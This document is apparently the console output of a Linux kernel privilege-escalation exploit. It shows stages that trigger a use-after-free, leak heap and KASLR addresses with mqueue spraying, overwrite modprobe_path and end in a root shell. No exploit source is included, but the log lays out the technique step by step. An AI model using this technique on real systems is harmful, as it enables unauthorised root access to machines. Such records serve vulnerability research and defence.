 [------------------------- stage 1: Leak heap address ------------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[-] leak failed, idkval: SPRAY-RING-000u
[+] leak succeeded, kmalloc-64 heap: 0xffff968d05aa1058
[------------------------- stage 2: Leak KASLR address -----------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[+] KASLR base: 0xffffffffac000000
[+] modprobe addr: 0xffffffffade8b320
[------------------------- stage 3: Overwrite modprobe_path ------------------------------]
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] spraying mqueue...
[+] triggering UAF set and overwrite *(prevchunk+0x18)
[*] gathering mqueue...
[------------------------- stage 4: Execute Malicious File -------------------------------]
[*] current modprobe name: /tmp/����probe
[+] I am root
root@ubuntu:/home/user#